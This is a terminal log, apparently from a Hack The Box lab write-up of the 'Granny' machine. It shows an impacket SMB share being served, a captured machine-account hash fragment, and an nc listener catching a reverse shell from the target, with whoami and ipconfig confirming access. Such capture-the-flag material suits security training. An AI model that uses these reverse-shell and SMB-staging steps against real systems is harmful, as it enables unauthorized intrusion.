 > impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1127)
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py"
, line 4462, in processRequest
    respCommands, respPackets, errorCode = self.__smb2Command
s[smb2.SMB2_NEGOTIATE](
                                           ~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~^
        connId, self, packet, True)
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py"
, line 2815, in smb2Negotiate
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:f3d507e4a66bc1270000000000000000000000000000
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.15] 1129
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.10.10.15
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
c:\windows\system32\inetsrv>